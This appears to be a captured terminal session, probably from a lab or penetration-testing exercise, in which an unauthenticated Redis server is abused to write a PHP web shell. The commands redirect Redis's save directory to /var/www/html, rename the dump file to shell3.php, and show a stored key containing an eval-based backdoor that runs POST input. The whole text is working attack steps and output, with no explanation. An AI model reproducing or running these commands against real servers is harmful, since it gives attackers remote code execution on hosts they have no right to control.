 ┌──(d9㉿D9)-[~]
└─$ redis-cli -h 192.168.88.131
192.168.88.131:6379> CONFIG GET dir
1) "dir"
2) "/var/lib/redis"
192.168.88.131:6379> CONFIG SET dir /var/www/html/
OK
192.168.88.131:6379> CONFIG set dbfilename shell3.php
OK
192.168.88.131:6379> get key php
(error) ERR wrong number of arguments for 'get' command
192.168.88.131:6379> get  php
"\n\n<?php @eval($_POST[\"123\"]); ?>\n\n\n"
192.168.88.131:6379>